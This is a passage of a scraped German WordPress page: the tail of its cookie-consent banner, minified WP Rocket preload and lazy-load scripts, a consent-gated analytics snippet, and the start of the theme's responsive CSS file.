								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/darumbinichblank.de","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/custom.js?ver=1715336240" id="anthemes-wp-customjs-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/js/jquery.main.js?ver=1715336240" id="anthemes-wp-mainfiles-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/functions/fslightbox-basic-3.2.1/fslightbox.js?ver=1715336240" id="fslightbox-basic-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"26","version":"7.0.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/darumbinichblank.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/darumbinichblank.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=26","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/darumbinichblank.de\/leuchtender-bh\/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/darumbinichblank.de\/datenschutzerklaerung\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1715157021" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		

	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
});</script>
				<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-category="statistics"
						data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-57899305-1"></script><!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-57899305-1', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://darumbinichblank.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763326498 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240
body_size: 3670
content:
@media only screen and (min-width:1260px) and (max-width:1300px){.wrap-fullwidth{width:1230px}.wrap-fullwidth-bg{width:1230px}.single-content{width:900px}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px 0 40px 300px}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:284px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:284px}.jquerycssmenu,.jquerycssmenu ul li i{font-size:13px}.jquerycssmenu ul li a{margin-right:3px}ul.masonry_list li{width:284px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:284px}.single-box{width:900px}.entry-img-300{margin:20px -40px 20px 20px}.alignleft{margin:20px 20px 10px -40px}.alignright{margin:20px -40px 10px 20px}}@media only screen and (min-width:1004px) and (max-width:1230px){.wrap-center{width:980px}.wrap-fullwidth{width:980px}.wrap-fullwidth-bg{width:980px}.single-content{width:950px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:950px;float:left;margin-left:16px;margin-top:30px}.sidebar .widget{width:240px;display:block;float:left;margin-right:20px}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px 0 40px 300px}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:300px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:300px}.jquerycssmenu{padding-top:24px;font-size:13px}.jquerycssmenu ul li span{display:none}.jquerycssmenu ul li ul{margin-top:0}.jquerycssmenu ul li ul li ul{margin:-14px 0 0 -1px}.downarrowclass{top:32px}.jquerycssmenu ul li a:hover{opacity:.6}header #searchform2{display:none}div.uploadbtn{display:none}header .stickytop .jquerycssmenu{margin-top:8px;padding-top:0}header .stickytop .jquerycssmenu ul li ul{margin-top:-4px}ul.masonry_list li{width:300px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:300px}}@media only screen and (min-width:760px) and (max-width:1000px){.wrap-center{width:750px}.bar-header{display:none}.wrap-fullwidth{width:750px}.wrap-fullwidth-bg{width:750px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:710px;margin:25px auto 40px auto!important}.single-content{width:750px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:750px;float:left;margin-top:30px;margin-left:0}.sidebar .widget{width:300px;display:block;float:left;margin-right:25px}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{width:710px;padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:218px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:218px}#boxed-style ul.masonry_list li.homeimg img{width:218px;height:auto}header #searchform2{float:left;margin-left:150px}header #s{width:170px}header #s:focus{width:170px}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}ul.masonry_list{margin-left:-25px}ul.masonry_list li{width:218px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg script,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:218px}ul.masonry_list li.homeimg img{width:218px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.entry-img-300{margin:20px 0 20px 20px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:750px}#single-share a.whatsappbutton{display:inline-block!important}.copyright{width:750px}}@media only screen and (min-width:580px) and (max-width:760px){.wrap-center{width:570px}.bar-header{display:none}.wrap-fullwidth{width:570px}.wrap-fullwidth-bg{width:570px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:540px;margin:25px auto 40px auto!important}.single-content{width:570px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:570px;float:left;margin-top:30px;margin-left:0}.sidebar .widget{width:240px;padding:0 15px 20px 15px;display:block;float:left;margin-right:10px}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;width:540px;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:255px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:255px}#boxed-style ul.masonry_list li.homeimg img{width:255px;height:auto}header #searchform2{float:right;margin-right:80px}header #s{width:170px}header #s:focus{width:170px}.jquerycssmenu{display:none}div.uploadbtn{display:none}header .stickytop{display:none}#click-menu{top:28px!important}.front-overlay-content{width:100%;height:400px}.front-overlay-wrap{width:100%;height:400px}.front-overlay-wrap h1{width:470px;margin:0 auto;padding-top:100px;font-weight:700;font-size:20px;line-height:36px;word-spacing:2px}.front-overlay-content #searchform1{width:470px;height:auto;margin:30px auto 5px auto}.front-overlay-content #searchform1 #q{width:310px;font-weight:700;height:50px;font-family:'Ruda',sans-serif;float:left;border:none;padding:0 20px;font-size:13px;border-top-left-radius:3px;border-bottom-left-radius:3px}.front-overlay-content #searchform1 .buttonicon{width:120px;height:50px;float:right;border:none;text-align:center;text-transform:uppercase;font-family:'Oswald',sans-serif;font-weight:500;font-size:17px;border-top-right-radius:3px;border-bottom-right-radius:3px}.popular-words-search{width:470px;height:30px}ul.masonry_list{margin-left:-25px}ul.masonry_list li{width:255px}ul.masonry_list .small-content{padding:0 10px 0 10px}ul.masonry_list li.homeimg,ul.masonry_list li.homeimg iframe,ul.masonry_list li.homeimg embed,ul.masonry_list li.homeimg object,ul.masonry_list li.homeimg img{width:255px}ul.masonry_list li.homeimg img{width:255px;height:auto}.masonry_list .home-meta{padding:0 10px}.masonry_list .an-display-view{display:none}.entry-img-300{margin:20px 0 20px 20px}.img728,.img728 img,.img728 iframe,.img728 script{max-width:98%;height:auto;margin:10px 0 5px 5px}.alignleft{margin-left:0}.alignright{margin-right:0}.single-box{width:570px;height:auto}.single-box .single-money{width:100%;height:auto;margin:15px auto 10px auto}.single-box .single-money img,.single-box .single-money iframe,.single-box .single-money script{width:98%;height:auto;margin:10px 0 5px 5px}.single-content .single-meta{width:550px}.entry-top{width:550px}.single-gallery{width:550px}iframe.single_iframe{width:100%;height:350px}.related-box{width:540px;height:auto;margin:-5px auto 50px auto}.author-meta{width:540px;padding-bottom:30px}.entry{width:540px}#single-share a.emailbutton{display:none!important}#single-share a.whatsappbutton{display:inline-block!important}.widget .img-300{width:250px;height:auto;margin:0}.widget .img-300 img,.widget .img-300 iframe,.widget .img-300 script{width:250px}.widget .img-300 img{height:auto}ul.comment{width:540px}.comments{width:540px}.entry-bottom{width:540px;height:auto;margin:20px 0 10px 15px}#contactform #contactName,#contactform #emaill,#contactform #subject{width:96%}#contactform #subject{width:98%}#contactform textarea{width:98%}#mcTagMap .holdleft,#sc_mcTagMap .holdleft{width:160px!important}.copyright{width:570px}ul.footer-social li{margin:27px 5px 0 5px}ul.footer-social li a{text-align:center;padding:5px 5px}}@media only screen and (min-width:480px) and (max-width:580px){.main-header{width:460px}.wrap-center{width:460px}.bar-header{display:none}.wrap-fullwidth{width:460px}.wrap-fullwidth-bg{width:460px}.wrap-fullwidth-bg .entry{width:auto;padding-left:15px;padding-right:15px}.wrap-content{width:415px;margin:25px auto 40px auto!important}.single-content{width:460px;float:none;margin-left:auto;margin-right:auto}.sidebar{width:460px;float:left;margin-top:30px;margin-left:0}.sidebar .widget{width:180px;display:block;float:left;margin-right:0}.sidebar-left{display:none}#boxed-style{width:100%}#boxed-style #background{display:none}#boxed-style .wrap-content{padding:0;margin:25px auto 40px auto}#boxed-style .wrap-fullwidth{padding:0;margin:30px auto}#boxed-style .wrap-fullwidth-bg{margin:40px auto;padding:10px 0 30px 0}#boxed-style .stickytop.sticky-on{width:100%}#boxed-style .wrap-content,#boxed-style .wrap-fullwidth{background-color:transparent}#boxed-style ul.masonry_list li{width:195px}#boxed-style ul.masonry_list li.homeimg,#boxed-style ul.masonry_list li.homeimg iframe,#boxed-style ul.masonry_list li.homeimg embed,#boxed-style ul.masonry_list li.homeimg object,#boxed-style ul.masonry_list li.homeimg img{width:195px}#boxed-style ul.masonry_list li.homeimg img{width:195px;height:auto}header 